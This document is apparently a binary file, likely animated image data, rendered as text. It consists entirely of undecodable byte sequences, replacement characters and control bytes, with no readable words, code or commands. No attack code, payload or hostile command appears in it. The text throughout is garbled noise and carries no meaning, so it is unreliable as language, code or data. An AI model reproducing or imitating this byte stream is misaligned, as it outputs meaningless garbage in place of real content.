'TTX�+k�\/��u��Y{((��@A�=����_�^W^�h�OFn��t�VD0a��YC2������MrxV��y@���`%�WH�g=	\���������,���)�6�� &9J-���.K�Y���y�9n�*B�������tr���{��Y����n
顐B�/����Ϩ������x�&��%Dڶ��� ��
�����(�v(��>Ɉ�	���#z�p�D�(�x�s�=���>������G�<3*>ώ:��F���	���O*�0#�"}��,�T��I��S#�x���R���Z�Hd�&P�h`����`�Պ@��5���B��3��-�g1�La�m�	>�J! C��Sp����,���,bG�:p��:&�aB�����(��==�P�����X�
P
4fFr)��@H��v+�������v��\�,�.��ᢎ ��օ���G�v%��~��$!��`#�-Jg#�>�ȅ~P�I�jSpӅ4R�9�8��J��M���sǬ+ۺ����~���\�+ ��
�Oϑ�R�Xh��>��FR���+H'6��ms��53���gq{�	u�Q���?Z+����䆞[���ex����x��j�X=��!șV���Ð� ]�U{?��#���5ݖ7���A,�(p�y�8�j2G69��<���Yꁨg�>[m�` &`Ǉ�^]!�&����V��\͞�ڠ����>5�:X��C�A���meK��4�3]�j� �`���H#��G=�2��5�E���Z�3g��3w;��Z��gA!���/t�ޡ�J\�7��:|�Z�t�<�=��\�:���Y/{���Ɇ���b;	}bF��0�1����b+~A2J�v0����x�!f����9]���0@v�����$ dlLb�C��byT�Z��|L�� ��5ȇ>&L@2ӌN(��x�x�3�(%v�}ɐ$C!��x�4 >M5�rZ�9E��f:�?&����K.��"2�X�Lu9�����A���?�R��	�B��@��%)aI���&�T�N(
����K\�C�"S�D��O!�x!�Q��ȣ�� �슨��M���B	�`2�Lb�j�� �S*dI�O�(��\ƞ'�e��94 �?.��fJB+<#�f��z�+)h�T��ɬ�@?��	�z�&a�I�a%H���<��+%u�JP�L�P*�4<CF!?T�
��ќn'<�g7�g$:��>B͛-��x���8 A��<�"������(�e՚~pFu�<�.M�%۪�?Tέ%ОE8d25�� �I�@����'<:�r�3[��=w����PT���H�! @@�#��/{}CV�9'ts!de-ky��@@!;��k�[�������G!�����+��wܓ�/~q���t��=�.�=���{(d�(E)�1��J��A���t9v�`��T{($O������iH�r�I1W�����6�P��B�E0�ړ}r�[-�{���;�(�����-�J�B1�qh�w��ER���acr�8,AK���ش�{�� ���n]���{�B�7� ~ !�hɪS��6��%i!�6*Q�*a�L��	����D�� �<���cR�B�Q93��dE�m\lɮ�F����2g[�l䐆4�#F0$�`g;ґ���8&7��2���KL�u�V@��-�C!A�/q�!ӻWHM	j-l3�{+�6�(���دU����N`v��-��X�����@ꆊ��QG��a�Z4<���Z᝻�}�?<"5kn�!1h�O��^��n�煸"� �o�a.�M�d<>�pn�C|egf2��H~F
���]8����G�H/�l!�H�QT��_����]��1�	���aE^�����(��?\�*��� ����Ҝ����e�7p:��4?	�z��K�ngw��|��ȎoaF�?8� ����j��Y[G��X���<y���p�0��:�ž>���*�	N�(n�f@���~3s���3�O%�6���D�
Р�QX_��m�@,a�"���C�oc���l*(W�$�[a|��H�R8�[f���>JؾfhB��AA=Xx�(��=�p�S�R �z���k �X9k;�q����X-���ɍ�W0+J�ʩ�+�u��ӢGy�Br��s8�s��@��@0$ ����!��( ;Q �{��.s*�ؿ@ �ˆȂa
�Q��-�;Z(����r ��I��k*p�y� ��׸�s��ЈR������u���ER��8JȆlH�f ���ʰ�Ÿ<���; p؊-��l���E��&����� 0���3Z+KH�4�x 6#0�䣈T�@�lxl�ĭ�Z����)J��t�>�艞�^Q��x���,h�A����� ,�@�,�s<ܿ��=h���(�O`�hlDۈȭ0�)��k�I�������M,�ND"$r�$耔�C  JpIa��$` h��.�( �Iy�(�RX�*��c�\�$���,���[�{{!+��
� �%����P1�L�cs��8"'@�\Ȃ��=�4ŘLJ���}鉝�����|�G� �8�Lʤ\J0�b<�ʹ.p��J�F��
^�"Id<u+�B�P:T8q�@$2�H��� Jؿ HŅP���3��N�Iz�˂�I� p8 ��a����fPJXʅ������K�	�(K0�I���
�)d�
�шC��H�O����O�,H�1`���Ϙa�3�@H�@� (��/�t�R�	�� EM��ô,8�*2��5�p3y��ۨ��+��+���Cb��4 	��Dk \����c�C:E p` :F �f�I�[��r=�q� � �K�@��L�C� �٦oR$��(\-���s��X�V����*!��>O�>C��<,���=F��! g�xQ'm Cп��G!���I u��T̽Y5sف ��9�-�
��	��y���������q����j�B�+�	���`�ث? �؋U:��:�QS̿U�����e�������6bJC%H��y�cT��I�@˪�
iR+$.­��UC��w�Sx�Us�U`��!�U X�,��Ubځ+@H�� px��͖���T�x�?K�QS1������`�̦)�Ј�Sn%M�Pj�	� 0�
� +��Zx���������;��,�C��؁ZK��0R�
RC-��CVy�S`4�	s�-a�/���43�/u�*"����/qU��@�����3ӿ;D9�T�d�(�Q#6�G#E�h;a��!ּ�:`����
ؠ��x(�\�:υ@���lP�$Ȃl����!n�`��,P��� W�����Wm �U��|����NPI]�x=��\��Y�����[��5y���L!2 �U�yp�A�,�4c͂��!��À<��TN��Sq��w��&�ս���0��ݿ��E��3v�ٝ]�ȍJ�
�Xۘ�ɭ�ES���5\$�C�87�Y�,��pu@��\�f��<� y�7�5�,0�DͶ�C,@H<��T�~_bZ��؎Y_�����ʭ�ƣ�Q3}"b����Y:��_KpY iX;�0�P���K��Ɂ��U�0#�9��@S����<\L��Y7��#�-��(��l���D+�X��1 .p��͞���;$��m���.�}��C:�E̵$�[Ut��_+~�@�J�b�6�/~d�������}�O(�M]�����ȹ���s��۠u)U'8�=��i(�H�7��A��� h۔/,��FF�s����#�����,���⭐�=l�=
�3��i�Ԃ>�9�A�4��$��z ��1"� 0; ��%5��b~H�In ����SK���b�^h�~���h��?�����Xa�@-�э��>��U�x�>4�c59�,�k�>��07��H@� 3HIJ` �@���^��F_gf���h��P�,��~���
���IEa�A�F�R0+��(���*�M�:�"�͋8�_'�k���i�ؗ��A����J(���K�?|}jbBhĶdj�d+�?L>�(���m"� +At�J�����7q8�(��Ć�k@#��2��ʒ �T�o���k�̆�!h�f������Xf��
�G���84FI��?�
KH�̄��P���j4�K-<���9
<F��T���/�3�i؎mp7��o��xO���̆w��f(�<X�84n�f�I�������֘ ,��@+�h��ĆJ
��QY�x��q��1]8���Cr>My&�m�m8�-��@��`��? 0f�F���Eo�G���o�0�m^�V���i��h�H�$��j�${�Z�n���nf�_v�(/���˥D�$8��=�&I�^���?dtl�^�������E��Vc�OP�����S��8��F+TtΎrcҬ*M��ݦ�X�Ў����I%��͆w�QE�V�?<�Cz�q�V��ފ��sr��ʻFr����I���Ha-�c.�I��`m�( ��ID����Y�u�U+f� <p��#�V/l|�l�O�+���q���C'�rJb�~3�4v�� �9��i����eRaM��l�9��{h��@�W?��/�Ǧ�a�U/l� Ϊ[M��{s�Hz"�2�³�bl�H��Xf#o�r�J3�����yc=M��:տp�r�l�f?��֒@{����H�J�$g�m��w(�^�*4I�eg$2�>X�"�w2��Y�E�o@9������@ �!0uSyun����q�>aR���#����Oxȅx1��\�����
()��G�߭pwY�=&��`hv��6�d&&S	��Sw����b��
� 娅�9�i:�4�ea���G�h�w���S��{���q���=>
7��ˊW��C&�CM����ϻ��(�dpq��_Lwq?�6�rm~�s�y����P^��0�
�h�Dw��W�D�_&L��"H�u����ʠ���B	H�@@d�d	�� ��պr�������  �@�(T�;7dܕ��}�0�D�O��q���
&�@���:	D��?�<�� �.fCB�R�6�����D�.�&�k0 �a�����~�t��ߎL�>M�ԩ�lO����S�tÞ�{0��׍d!��P ��4��xx|!��&�-�g�
@�e'��u�%^�1�oY:T�ܡ��@;1R$h`Wj�$]Z�T�)�g�]�����n	:Ȋ��Օ q3����\j��B�LbψMR��`�?����F����w=�3{���M �e�h��-�W�<���g �Ӕ�e��&���(h��������Y�##D ��r�����cbx�H4ZE����F��ʍ��3��Em��d�L����N�m��9I��)h�jv�:(�
�\ �LR$v���_���`N@��Cn�9'%���Q�m
Q[6�x�NJ��c��#$5�;CLj9i�!?]��#|]�]H�&YўzBI�]��e�ı�?���E��@�ps�H�Bt!)g�Bˁ,Dx0Ei���Dc���4������OW��S�$e�}�Y�W�\�S���T�!�GU�y�#�V/?��a@8q,��?z�aWŉ�I:�8Q��o�ub�~�5H�(���.�R	��s�c���.��DWȃt���<�da���3B����+C���� Ud��l�?!���>��sA
�LêZl2�N��,�8���
D�pC5>���!7�N��Ӱ]�O�}�ԟe?`	Ӗ��!���?[��zb����9�����[�qL���L	D@������ς�+��?\����ND�
#�?H&Q��J���2,����2�%�r�$V���F~1�_hd���4򋻕�" yk��d�K�?*9� }�@U@2�1	�
�XP���|�0`'�P��1���	v�����Y�e�M����5�E?`�#��748¿�P�!D�1�� a�h �����!������}>�DR��ia
���?~ȉ��ʉMLR�)�k;T���f	<���:%�4�3v�d��M��N���/l�E-v�!����E� �)��r��B�|�%��#�?|�Nt�M���i���T +�U-C� ��ay@XB�E�Е�1KG��[�"p��!z��"����<���E>���#A�ê��8h!���J^sX�
D�����g|�E&X�Tb���7�#�4<#��N��<�q�\$�	ā�C
. F��q�B��� �y�uPSG��I��D/��:�S��lČ�@W�R�Ŕ��	�HȒF�+��9>�ON�*8�傁�D�ɩ�d(H�G|P�ɂǚY��6G����� �pXI.����	�j!.�u8�T'`.����Ё/�`9�M�F�G���)� rGL��|��tL�>��W0$��2�l���J���ܽ��n�]H,+���Y��ݩ�Z`�#��A�Z����B����.�.)��x'h�d�bN�����M��;M�'H6ꇘ��,�]��	
fM�}�M�j^������4����4��ª�|�0^:��'&[1vL��VpG/BŐ�ų�I�����)wF�-�V�N��1��4/~ѧ��Cr89{�#���(�cv��b@v�OH8,WѴ�L��d�$7�b<[�O�n�~�/`	�bgO�R������U���H@X�?Pq����6��Y�M�y�C�ֳ&ɀ�]<�h��q�C0G��� yA$?�1~-|�}h�4Z'��3��#�����$͆g_��Xc���Z"�L���K�N�_!�0�C`��P�p!m�l���S���?q֯|� su�AB�h�:$Z1�ľ81w��+��<G�W�v�����q=Cd��IP� �<$��y�Be� �u�~`�$6�of<$J��Bjpe����u�*$���������6n�;a
L(1��K��Q�G��NK���{���5��M&�'BwѮJ�<ke��}X�n5e�G\�Df:��$Ĕ���;)J��8��B�x<;Fr՚KF��ݚ�v:�,n'S�,������|���)W�r���HH?c��<��D���q��G,g���#ހ !�
 � ,    { �  � ��H�����<7�Z�kbd��Ȍ 3��X4CL��@$!@ 1yܸM�P������Ò��8s�D(p�ςX�e �"�%1q�
ǤfFK$�:\�r�����AЍx���
ff�։`��kfI����D#I�p�W��R& .Y�$��XUNx�`H� A�+X',���M�-���� �Q�x�#f�1�!��^�	�����;��*�c$�����Ĭ��f��k�Mҩ�7YP'��1A�Y��G8�w� ��>bF�'N�%^��3w��l{�����\\
$ZA��1�L��H���<��c!_DL+��+%�V�[��K��܀8A0�Bύ��$�`H�m�%W|�>>`�%Le����$UGY�7�-�K��h%y~�i%�F� {Yb�!0�~lU�/����tלT�A�+��;R�L~�U���F��_Z���+;���|Vzf�ij�Ub%�ы+��9�Hfp�X��;8��AX�2GW"d��� �Ni�B	�T�����;Z%��o�1�y��G0�Doz�j-)���i��A<	nf�����b�����f�&7~�Q�V�BU��\�۵*��0��
���S+-$���ƒ��?\P�ϲh�Qo�*�aF"�Q���6K�K���Y����s�D	q�W\�@���)�����Z"�i|�o��#L'/������e�'� �q��֨�[�?�+��u<�Ji ��������*{[5N�t��W�[57��\����ځc��% 'Rµ?|�3;��X��*�?��9����ւ���Z���5�0I�$�tr��Ǿ�� �)�~�}��u8����,�'fPK����Ғ0��%��>�]'� 1�h^�}�8�Lx����'��r�Ŏ/��;�B���,J_P6^I���PbU�͝w.��u�%�uߔ�+����=���J�#H6��+T@s���Ųb1���fj����øn1���~r�o�'� ��za�����[W�x�A��τ��'�� �P1�j�����Y�P�pAI��v$���:J�+o���J���+��2��F�q�͘�9�7F0#�W(A�ն���  \I�&��$}�pG �Ă4c3WH�A�A3�#���zAAVUϊg��q��q� �e��V+ a�,�E�Hg@�@ @�]����Bzq�?�z��,F3C.���^��G��MU��,��X�cN��[�;��� �9zT2*u���G3�hm˼�V�5��c�D�B2��<B�+k�A:#�a 'ɐ�A�v�$�T��<"��|&?½�1����@Z��
L@Ahd/��<]�� Tp��P�u������aK�MȌ�[w,J-�[m�4��3����:XL�ǆ$��NB�7���[��z	:f��7e��6m=��y�լ꣹��M�|�7�?oD��*��!փ��n�,κ�� �#H\�hϺ��a{��8��Db�\T�TKf�uF!�HBW�1��F�� � ֱ�Y�� �(��X7贲[@/ᙅ,��
T-�b��̪�U��d��&U��>����92^�$�'$A��p��
��p�,��mT� T(BX�_2l�;��;�0Ǎv@L��.x�*)I�R@�jw�u^k2f�h�Y�=P4-:!�YA�-B�QYȂ�E�q�aܟ�3�1�B��\�Z�jAj0��ډ�n�+]L	�ˁa�-�����lca؆~Y �i�����,�n#ƭ�ZwI�$l���A0�+��G��M��������u��0H?W�DDWL��A��\3���bKC�d(�:���f6	h@C�~yl"A�fb]���D!��d��d	���t���> ����>���� (]fLC���� �ۜ�`�������q��z��?9̹O|�%�����,��h!����a�a�G��lȂ�L��4�qVb$��
��FA݁@t�I�F�������|Mj�G��9�Z+�E���$����a!�@�Me���&�uj�vfm��Ó�����F�-H�oz g�^��_<�1��IM��o$��z��6R�����$H�5 .��;;����4jtPG<1P މN���@���?Q�n�{�螥��f96�sV����;�0O�1W��)�sL�t�� �?��3]�P@꟡ 3htL��8��1�!����gLΡ���'��I��Z��1�{��>�ʃ���Gڙ��ǖ��p����[$���3 �g���x�f!Ǳt����y��,�ZH��|4=T����w�v�fL�_:�} t`�Qz
P I� �P X� Y@O�cLW�A� 0Te�Dd=��{�o��4c�U��E��e��o�wy���l�vy�Fٗpͥc-�wx ��
��p 8�� `gWsJW`�����gwVg1A.hk?w�#G� s xl�6���G�L�l[2��w��Np �p [�X �P= �p ���  #�K�mGt
 `��0y�^A�O��G"
�0K��J@_6f�&!�җ�'n0��b0�V`�hP��h��=���؈� x(d��
p I�ِ�')C �����&G=���*�vn� �s(s2W$���`����@@������`= k =P [�k������x �T���w�Ϡː�0R���,���{�#����oL�p�>�������W
�K�$��x �X��z ? ��R��� �	&��WC�g���H	��ag��O�^�HJ8���r�U5�A$�b�U_Zvv�7����E ='�H9[`����� Hy ϸ?�=� =�M���Ȕ=� �U�@	��� gP � UxP���.��113)  ��c��1�Kn�ra���Xf���8=���C�� U����������V@�P=C ������͐X�^�h�ϱ� *��w�G��.�`� �KCIbE�e��aݐ�øV0�9���������ؠ�(�O	� C0��@	\Y͐P�R�H�8�W��� �9�,�>�0`a@�0:��7�bb�l,��9��`ĩ��S� �w1��X�����(zp�� ��H@`��g� DF(��i��QK�.�VD�.�� A�/�_zen ��_��L%6�9��fRH����K�S~�W 	��J��E�p��pM� �pօ��,���h0Y�,�-oxo��_BjbB�,p�I��9��8�� I@	��� ��N����W���
�p���@ ����O�4I��jR��F��o�9����r����[�, a���x�s ��@ ۅ1ФL��� ��� �Fו�ʡ����ʒh�(8!O��,����b*n0�F*��_?��R(�B ���HxP� �>�	y�� 	 =��P���
��J�Z ��-�d(�2FЮФ7+Ajo=_[pb_�_�VQhାXt�I��1��� ��;��و@	ܚ���
`%�l�`ޢ0�H3��'Y�W`�����Hd�?0������K� z��zr�w�׺ ��Y�D[�@���� ��@	�xd���ŸW"5k�����;����K�y���4�Л.KBP��K�0�ٻ�@~��F��� ���v�z��8��p�{�K	��%�O��t��c�"�[ۊ�p+�pǑ��.�d�J������0����W�v� �@~@�雘y[ ��q� �f5P����c��7�RZ���'���X۠�B@�I��Y�ƨ��ɽTh�a��0D+��	�$�{� �@��D�Dg�
=A��.[M��@e�X�	�$V
n�z��������X�Ũ�J,�S�H�U� ]ٕL���enrJ�B�#���L�4	�B1���E_'Vv�
�׋�Q����v�iJy�͙�Q�H��	�Ι�����D�,�Uaiq�@ ��7�u��? c? �L�J��X�GjА���	���������Mq�`��]��<��7�"�>��d�I��`��LȂ*F��V��1;���)ˆY����p�F����Ĳ,�O��@��|��(tnM'x�r�ffP�;`�tCx�X��&��� E0��:]� v�ڈ�x��9���Y��0���[y����Z )1խ�t�lM�D%�iQ
A��L���]A@��
���y�ʑ�J�ʧ��I�����P˓j�"���ִi��
k���P��`hq%Mr�T��9�o��_B�o�������i��i�W������=z0�m���t��0P�?P��8��<�~�,��b��c֫a�	P��ց���ȞB�z�k�ݔ�����ד�?��k��`��Q�ɱFW<��a	� O)8,U�'�\# 9=_���� ���h��)ɐB@�WJ�F[	0�W*����R4�P'x��G;#"��`C�Љ�O`E) �W�e��b�ռ�M���� L����Ҫ�?@�9�z � ,�	ղ�P��+=��j��!6�q/��D�H5����m�� �i��f�_��90~�٘�����K.���[��I�W?r�+UH��:�\���s�G�7?��`R� �73�Rs�_��� �0��@ ���l�1���t^��M�LN�P]��]�z 1!HU�t���NuO�P����8a�Ų���R 6��zi�Y��`�D�����x������Წ�A��^0�;kC`=s�<'�&8����;P��������%D3�&Kl�m���Z y������Z�E��-��)����t�Fu)�Wm������@��`3M��@S^AD,��)�=��1@������I�����	��Y窎�x��E���꫘Ztt�n=����*"�$�~�)�P]_;�~��P=�x�DtUߒ��[��6?��>~�� 9�Dۘ���
�����,p�K]�&m���nJ��!�?:�"�,|�&���pE���d�c=���)[s-�@�W�'��<~�+��}.�vN��������5���f�\�\��tU/"|c��"�p����[��_A����3]ּ���d��:���Jj��9ѩ��B��q����� ��PIP]Qg��R��&���=`7�I	{��M��Ώ����������q��#.u�����"B~��QȊ�1�U�ۿkr���=��[C���?�A���4�[mA�ʯGW=���Ӄ	a'�	��+�����b[yK��b1ΈeKh��O��kC�L��6�,�Xa��*�$�ӧ��Iq*������܀p�F� Xk�����`	¦8�`�	K
'y����۶-*,1���>T��y`n�ܐF��=�8VX(��5��\�y�£<�B����=i ��AfD  \�N|�5��(�k�?&a��(�K@���Þ��m�	��ǉ��� F C���������I���I'��*J��	m4J1"�@X�g�+��ϵ�J��,�c�$TH ��k���I򏽐�g�����F�	n��B��
I��ps�z�g�.+�(���x��-�:��@������ƹ�Q$�2@'��#��h��4nˈ�j�1t�:����!����g
H� ���9��!�����G���R�P��b�j�eC�0dۋ4ŋ����J#J�3�i�A���k#+E�2��F�3�=��}�=C�
ȵ���J(��!�!�%��KG�h�s�s�0Ē?�Ũ�q
p�J��9��",#����/5U|�i�=�%_Ykŕ`�����E\�ϥzP���?��g�:P�Ē,)�n���,��J���᬴{��@ګK?��^�.��|)1�p~�m� [��q�a!�B��� ��)h�� 	J��6�i�y�b�n�čn�bs��#j�����!�HU�|,~�G(�`�I>y��e���,Dr�{�%xp��
���7�FbH�kBy�y�� �X�V!���_��pQ7",�N��:��������K$��06`���k�3je���1j�� ��-� ψO��$�|�S�� #�nu�Z�EH懊�e�P�;l�.vm��?�XD#b0W�0ԇ���W��J��Rӛ�X�� ˺�?����|+�����5��}Вֶ����/vN2�?8�C�(�.I ��%��AN�@�e:�I��:���� `ܭnu�g@����
@��(dYPa���l�0#���Q6��d3cW��� \��]�2�G0��!>Ĉ2"2�����~���!�8��B'2�MN��sP )�� pjY
��?�$4��曥`�{�Q!A@�Ea��G�mqE�I�|b#�`�D��)jf����� a� V~Q`4��8��P+r*����g�2����=G`O�� A���H.2�w��� dD��Zz�R+U�	�� �P -���L�+���a�fxS��P��ș�-`�)�;=hOP���s=� ��,a�����>q��(�Ϭ�+,!+%�#�ш�(@.L �$�H�`b@����LS�K���1��+1��d���T��ާ��C �5���i[��4��T��Qڝ��f�P���!.�Kr�f�n��<����A�@Y�������x PA��]sŶ����@ �GDT�Y�f�e#�����l~���𘛵X�-C4��Ђ?��!���F��e/";@d���U�߭j�:x�� �db@��e�l� �<\��`
ao������ol�B
e�^����ȑ*%y879�MN���C��|@)�1�>0��qC7B�Yr6�x�^�w ��;k�^��p'��_�a�����2`��YIfWr:�`�̆/i� qV�������4X0iX�:K+�	:0��q�����բF�m�"��t��TH�UHd7��;@��X���v$"PvtR#�v8T#���8Y��L`����(+��-_F�=U_L�7��+��aR �}k!�qڷ��H���[
�;x ��h;JyE!��rA�XYe;��# ���]�-Xa��;�M�l�ԓZ�T���N�C�j�c�O�7U�oK<�;"�T��q��Fd�[Rn�����B�MDI/���aH�D��C�ݝm
)Q�� ���':QZ+�r�9&qN�^���]!ꌌ�?��ض;����:�C�K�`H��I`�^[�0�`�nX�1`��1��mLF=.g�!��cHOK�gA�n�i)KI�d!��ġs�Kvp
��rҔ�X!��K ��/-l@�:�E�F��m�y�y����Z=ﻦǂ�K+G5&at�d�sm�o����q[jo��X�d��T���t�D^*H8�Ї�)Y؆"؆m�� �H���9{:Yi��(8JoP�_��� �Y�N��zr���+#3���#a�j��-��8���	��Os�m��A(��ڵ�J)	��$� D?��ˣ�Һ�K*�yʵ�j�t��)���(���Ia���
 P�?@&��� \����c��0p��@ӯ]s�f�%ϡ@&�/&�7��N�$�%כ�7*�(���t�������A3�x؆>�4�{>7����/�ʳ;T�
*�kE�#��[�'$?�Q���=#p�)�(y�ؽ0D�;�f�D�h��;C�0�m�7�67dX��*�y� �Z�g���q�7��1(DA<�B���?(���+��q��a껈P(g�LK�e ������D0��>(�N��*��Z+�걔��1��o�7�@�Y�Et�E��؛&'1	�ٔ��/���ڍm	���nˢ��C�:(�k 30����1�̩/۬��A�K!tt�1�ŉlEA,Gt����=�A���?���Q�?*��(CX�0��0lp,2���*N���S���+��';̢b!ʘ�ʨ̂��,�E�F���D\��CCn)��+I�:I,�P��P˖�3�2YP�i ��� �S D�*���m�9� th�����L�<����wD�ܹH��#a��J�w��Er�H�:�N�C�>h��^K?��)<�s2ׄ�YsGpL��@t@��,O�<O�@A�!���G񻶐�x��l@"�r��A>�H�c>�7x+{2����\3?'|��q����¼���N#O��ŝ
�O�� I���G�̖��v��-Ss:T1�/ӶNE�Y�]�,%��,�NG*�,@�\ʫT,X6��H��!x�:h�q8��J�􏱈D�S�	 �/��/+P!�A�Z�m���J3��Q�F�&�t�#�QƄM,�#��;uR��p���&�
�p̍���l��?��>��3Q�z05�
���,�l ,�N���&���<��8�S�1���0ɼ��&S�R������ |� n��ͤ�?�D���9����/ϱ���-�6y�5=R��ж(�h��� �#�,���JsA�	\�� �z�:� N,H���b��c�9�l@��E�� �5��jD�Ј��sh (�l1�G?����
.��
(����Z�r]���ↈ	��E4;V����̂l(�$��"#��j�$�=�LU�aا�5��C�V+�X?��P�]mC����6���dW����K^c��J����T%����=HR����s����@p"ѩ&��V;�q��	h2����U�2�r[���`��6�DW���������@X�I���1����\�و��}���]C�Y�C�
��XQIQ.���2X��-��,�u���9T�A�,�$'����,�k�&���!�( p��qY�H[i[����=2i�ҽ��8,n���p�J��� ��0����aF���L��5z�(�Z�*��_�w�_�Ki���=X��������\���Zh���	��k]���#<p� ���m�.+���>�:�EZ�Jy�����]��� �Z�5`�5��=՘!�\��'�N�^�
�/�2��l��x��芧z�-p�Y��z�Z�>�)�@0���JZ�j�a� >ؒ,I�`Cp�:�Y,�n�տA�iN�:��ᶠU��*z؆���B~���i�B�=ֈ�+ KX�8v�Ba����`8����c�R�l�HT��;�
@ɞC���u�8�B���86�q(ba֊��
i	-Z���E^*�s���iV喱bV�cn@����!���_������x0���
؊��[!a�� �ݍ�m�C��e�gF^N�f,�����]��8���S���xF��_r��y \0�v.(w����(ŊX���y �Mf9mf>am�k�e|���GI��U��P`�����q�
��x�;�X���O�C�2K��G�'s73p�#�W���鬠���F�f#`w�\I��~�̍�ֽ�^P�-Z���?x�qiCx���=��l(KK0�UE������Nl䧷%_A�mN��� �,ⓗ���슲��~��_@��m?�'Ů����TQ���G������,����l'n]��v]�x(�ns&l'y��Q�!0��N���:����Z�b�ޒ�(���`���������(E���mר����nn�F�@�Y*.��O���G�n�v]��Ƕ�Ey ���_����Z0��;�ІoU~��ޫ�ھG��Ǿ�U^*	�-�gڒ�I����
�����D�p,]�qޖ���ݣA-C �Ua� rb^����Ǌ���-��P������b��(Ɔ������&m��񞓬[��9C1�L��4������_�%g򈰖2�r�����Z��C6�-tz�D=~����%�⭠�7�sT<�I�JQkH��f"Fc�(~(��R�`r�dnG�)��_@�!q�xuUF�-�q�����6����nV�z܊:wtY%��H��n��%��o'��H�J�?�;���f#���V�NmL�)Ŵ�%���mƶ(�2��`�s5a��Oo.anP'�k�f�Nu,�X&G"o���l��q��`l�,Vވ\���W�+�V���j��I*$�YE)��=v�������g��Jy���U�V8��g��fNx^ �p� ��o���8�J���y�.waDF�����x�8�����<��GP(+��i�D��c�n��B���ce?�K�-IpרgmV� j9e,��ޣ&�t����x�I�������Y���p��&,.��_@ޫp�i^I�w�Й��W���P�r��  !�
 � ,    � �  � �	H��A��}���A��A�'t��R���_�&����D�
�`	4G�9sf	�k���8s��ɳ'�$:v���6b��(u��\����Sa�H�~�t�n�;�x���#l(�o|�]�6g�1��qs"�!���Az��M�?W�̌h��Е��V09HX<Μ�	�M=	mC��Em'���a�%��?1bpq�2m#�� &Q"�\U}@�j�
^�|� ��1�GK�^.A�9;�EW��k�Ą��|���#�I��^fJY�ƍKH�W�q(=���$u�d�?ltZY�BO�D(^"��#� ��P�m�����w�*��a�}Vm�����0(�tlt"�ԉv蠓E)�� \��n�]Xʅ�Ab�QG}&���/���0X�cO	�(c�
!2�7ch�ޜ�	8�rM����1�\(@�yGL)��g)
Pǡ'r!�/Z}�0s�x�tW�)ښ6��Ʀg�5:f�b�o��v�{��'���J$��Y��7�r�OH�����Z��'��B�>��9����M'c$�L���㙡&BLo ��-�橧��>�m���GNLɅ���ĕ06&���7}b'���+���/�p��M����7��b+�$�M�B�W���y���Xb�!�7�v�&��C���a���0����h�5N�O�`+?��v�@OI��"Iؑ�� ��&�h�g�C橘����8�c;��%��v!��l�P�;bs��G(�0�����@���������DA�0�蔄�l��!�IP���H��*�����?����G"�z+��|��ىu���o �?u��n��q������!�O��xA��t7!"�};=@
0ҏ>�0��/y���w�M���=��\�����N0�ٞ�9�Q�>u�S7V%pG-腩���c�|0��pC ��"�$��HF��`ha��@B�����A�����asٻf�.n�f���+��ޘw�j����W��Ox|�Ў�Z�8�F��� ��� .��H� S��>"`�	��~ ���V��q�}움��O�!D�H9��'p�P&R��g�W�A>�3_耍:y࿐�Mu"ƈC8"1�0�PЂ?�a|!:'h��O��t��(K����v`��%B�"��� �Fs��Ş<!h�+�7��)ځ
��?��M2b �����
P"p�G	JB63����8KZ�C�"�5\�����}b+�;"�%1����A�h6$�i��"?�0�#S�GD�`�q��Z�2�P�M3�'���?Z�3�����!~����#* �HEj:�$�3����,h	��?�Ȇ�"��b���n��0�ҁ=~؁�Y�Uh�.����'6�����Di�@䑈}�BJ���v��(Gz¿��&,�����xI;� ���?0 (� ��ð���.�A��D��a֕��	�@m0ٕ;��R u؁ �A`�J�a�J�@P1�����	�j�l����c�����"*'���#�(�J`�u���ۻL���� |��g	?�5lmT��3 �C`v`�O>*0�� X���D$�1c(��g�@ᒮ�l0t�M�?֞��m|�<� v�ץ�Ee��L�g���P	KW �E A���H�#T�G
�_�` 0H�-���l7�d��ͺa\v��D�,A3��D���Q3/h�b�~y�4���	Y�@��uB 0�2������B8a�t�"�v�&��W�H���峲4����"�N��;��,9]�GI�Ŋ�����ߜ0�gO ��Q�x��؆m���x��\�����0�`}��74QY]�M���!�,Q���N Z�9b��9�D���YOO c�.de
gC��C6��
:��B����0�����X��>�v!;J����>��t-�pH���	#�V؃��=����Tܡ��磾 ����xԦ&Y�G ,i�\�|d��G���� ����o�tF.�?�Dq��u��z�����[��E�OHG3�0|cQ��d���t�ky�ai����v���d�@p�9�ݖ�
�DC7Ah��:-�0»��?\a��/阑c����G� P��x�"����N�(ϰ������G�T���U:y��G\�%R�z��c��u�@`��%���Z�ƅ��1v���$;h@��POУ ��:=��v\4 ���viO��,|���@~_u��n�n`.�j�At<:���C\�?TAFz�VW�7�78����@�pz
0`p;`�7v��>D�..c��HVw���l� C�[�9�%8 38EH8�j���yq�eWRWv�fI�
�zh����$�zf�APaxg~H�C-���]w:Gwx�%q}�c<�h��|c�Pk�;�N�{�����v@�V�[� �[���Ѕ8�f�Y`Ca��:�1C�cF��F�'�!�ı<�S=x�,�",��i8�� f�`��y���@���n0n d����������z'��d�WR4�FX�M��:b6�u�!���N���@��p���B a@� �dP�d �����# p��vZ�� �S%�t1x��Nw�t�8������0l� C���A� �n�nP�E@E����P�d����(w� A ����Q�%�	j$�ga�^W!6�;5�+Q�k�0�QF@Ҹ ��E�g), ���۰5��V0�����b7fWL�%QRp�e�>×�Ńx����l�,�6�W#��e��h��L �)�P� �؉0�71�vw���F�PɈ%�:b�+X��L�[,�x�����c���9Ca��������}��E ې��	�ɚ3a	@� �W`|vzOfaTR�)6�`A������b,� ,¢<�P�q;K5+�[��9g�} �)��ɖ�Y�  �8� wl��sc�p���pLY�,/�P��ԃ���W4�B4@��Pr�;��H���E�E��0$ J}��	��ٓ��o7I`c�� �� @`���� �З�ɔII9�SfX_�៤�@S4�30����fF�+�Pa��C*E���pEz�)�����ȍި ��z�IP����A�%�aj���Iq(����P)m�g�@�e<��<��	��3�r�$��A7Y�?��} ����P��ٙE�k���i� '�4I����y��8�3�����ʂ :��Wx�x���Q��@��O�vG�f�&6���P�t���a0+I:��9� ���� � p�ڸ$�g�:��!��1�v1���9ِ�}�3謹�j��%�]���1��
,��
�r<�Br8a�V�3:x�gi�,���a�L@L �hI��X��НԊ'��I@�@�Y�f�1��`yY�Sbj�Ѓ�*Dh��_��ò��n*�@��B%0;p��˰A�ڠ��������������ڵ� �������`	6v�z�/����@�+���D��<�4S���3�зf�B[�캜g�D�HJ�M+�۰L�d�[P~
